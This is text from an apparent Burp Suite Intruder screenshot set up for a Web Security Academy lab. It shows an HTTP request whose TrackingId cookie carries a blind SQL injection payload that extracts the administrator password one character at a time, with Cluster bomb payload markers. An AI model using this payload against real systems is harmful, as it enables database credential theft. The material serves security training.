 Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a53003503b4f45c811e98f3008a00fe.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Lifestyle%27 HTTP/2
2 Host: 0a53003503b4f45c811e98f3008a00fe.web-security-academy.net
3 Cookie: TrackingId=8e4W3X5FoxstfJs7' AND SUBSTRING((SELECT password FROM users WHERE username = 'administrator'), §1§, 1) = '§a§'--; session=TzQQdEIhE2KmnuvnN5YwdVw1Qz4n5quvSS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers